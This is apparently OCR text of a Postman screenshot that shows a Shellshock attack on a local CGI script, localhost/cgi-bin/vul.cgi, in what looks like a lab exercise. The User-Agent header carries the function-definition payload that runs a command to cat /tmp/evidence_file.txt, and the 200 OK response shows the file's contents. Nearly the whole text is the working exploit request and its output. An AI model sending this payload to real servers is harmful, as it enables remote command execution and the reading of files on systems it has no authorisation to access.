 HTTP CyberSecurity / check_file_existence Save
GET http://localhost:8080/cgi-bin/vul.cgi Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
Headers 7 hidden
Key Value Description Bulk Edit Presets
User-Agent () { :; }; echo "Content-type: text/plain"; echo; /bin/cat
/tmp/evidence_file.txt
Key Value Description
Body Cookies Headers (6) Test Results Status: 200 OK Time: 47 ms Size: 225 B Save as example
Pretty Raw Preview Visualize Text
1 Evidence File for shellshock attack
2